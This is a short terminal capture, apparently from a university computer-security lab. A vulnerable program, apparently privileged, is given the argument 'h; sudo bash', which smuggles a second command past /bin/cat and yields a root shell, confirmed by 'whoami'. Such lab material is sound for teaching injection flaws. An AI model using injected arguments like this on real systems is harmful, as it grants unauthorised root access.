 10.0.2.4 seed ~/Documents/comp-security/final-lab/code/task2
$ ./audit-vuln.out "h; sudo bash"
/bin/cat: h: No such file or directory
10.0.2.4 root ~/Documents/comp-security/final-lab/code/task2
# whoami
root
10.0.2.4 root ~/Documents/comp-security/final-lab/code/task2
#